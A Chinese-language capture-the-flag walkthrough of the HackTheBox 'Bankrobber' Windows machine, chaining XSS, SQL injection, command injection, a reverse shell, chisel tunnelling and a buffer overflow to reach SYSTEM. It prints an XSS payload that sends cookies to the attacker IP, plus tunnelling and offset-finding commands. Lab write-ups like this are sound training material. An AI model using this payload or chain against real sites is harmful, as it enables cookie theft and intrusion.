**

HackTheBox-windows-Bankrobber-Walkthrough

**

靶机地址:https://www.hackthebox.eu/home/machines/profile/209

靶机难度:初级(3.2/10)

靶机发布日期:2020年2月19日

靶机描述:

Bankrobber is an Insane difficulty Windows machine featuring a web server that is vulnerable to

XSS. This is exploited to steal the administrator’s cookies, which are used to gain access to the

admin panel. The panel is found to contain additional functionality, which can be exploited to

read files as well as execute code and gain foothold. An unknown service running on the box is

found to be vulnerable to a buffer overflow, which can be exploited to execute arbitrary

commands as SYSTEM.

作者:大余

时间:2020-04-27

请注意:对于所有这些计算机,我是通过平台授权允许情况进行渗透的。我将使用Kali Linux作为解决该HTB的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,我概不负责。

一、信息收集

可以看到靶机的IP是10.10.10.154…

Nmap可以发现运行着SMB,HTTP和HTTPS,以及mysql…

访问http,这是一个货币加密的网页…

注册表格用于创建新帐户,然后登录…

登录后定向到了这个页面…

随意输入会弹出提示框:说管理员可能会在批准交易之前对其进行审查…

利用burp suite分析后,看到用户名和密码的cookie是base64编码的…



对comment值进行注入测试,发现存在XSS攻击…

命令:<img src=x onerror=this.src='http://10.10.14.51/?cookies='+btoa(document.cookie) />

注入后可发现cookie得哈希值…==这是base64,转码…

命令:echo -n ... | base64 -d

通过XSS获得了用户名和密码…登陆即可…

登陆后,可以看到只可以使用dir命令,是防止黑客的攻击限制了…

可以进行sql注入…

通过了sqlmap进行挖掘,和参考mysql对sql注入的链接,利用MySQL LOAD_FILE()函数用于读取服务器上的文件…

可以看到成功获得了user信息…

这里需要获得反弹shell外壳…否则无法继续下一步root信息获取…

在admin目录下发现了backdoorchecker.php文件,可以看到$bad = array('$(','&'); $(并将&列入黑名单,并且$_SERVER['REMOTE_ADDR'] == "::1"仅允许来自其的请求…所以可以利用XSS来创建一个CSRF,开始测试下…

可以看到针对backdoorchecker文件的利用,测试了ping传输,可以返回数据…

这里就很多方法可以反弹shell了…

利用powershell上传nc,然后nc执行获得了反弹shell…



命令:netstat -ano | findstr LISTENING

命令:tasklist

当开始搜集信息时,在初目录就发现了bankv2.exe程序…可以看到TCP910端口运行着bankv2.exe程序…同ID

使用nc与该端口进行通讯时,进行链接了,但是当我按下Enter键随意输入四个字符后…被拒绝了…

而且该文件无法copy…本来想smbserver到本地进行分析…

这里将使用隧道技术进行渗透…

利用chisel工具搭建隧道!!

参考这篇文章,介绍了chisel技术的使用!!

命令:./chisel_linux_amd64 server --port 6000 --reverse

下载好后解压,然后开启本地的隧道…

命令:chisel.exe client 10.10.14.51:6000 R:910:127.0.0.1:910

隧道成功建立…



通过本地创建的隧道,链接了靶机910端口…这里需要进行暴力破解四位数PIN码…

可以看到…通过简单的python编写0~9999进行爆破,0021是PIN码…

0021是正确的…但是继续输入任何字符,返回结果都是一样…

这里应该存在缓冲区溢出…测试看看

通过AAAA测试…42A和32A之间,42A输入后,存在缓冲区溢出值…

命令:

/usr/bin/msf-pattern_create -l 100

/usr/bin/msf-pattern_offset -q 0Ab1

这里利用kali自带的msf-pattern_create来输出随机生成的100值…然后利用msf-pattern_offset将程序输出的值进行解析…

获得偏移量32…只要利用32的偏移量进行注入shell即可获得外壳…

通过前面提权上传的nc64.exe,利用python简单把命令压缩到32偏量,然后输入…

成功获得了system权限的反向外壳…

成功获得了root信息…

这台靶机学习了sql注入,XXE和XSRF外壳,python爆破,隧道技术,缓冲区溢出等等…

由于我们已经成功得到root权限查看user.txt和root.txt,因此完成这台简单的靶机,希望你们喜欢这台机器,请继续关注大余后期会有更多具有挑战性的机器,一起练习学习。

如果你有其他的方法,欢迎留言。要是有写错了的地方,请你一定要告诉我。要是你觉得这篇博客写的还不错,欢迎分享给身边的人。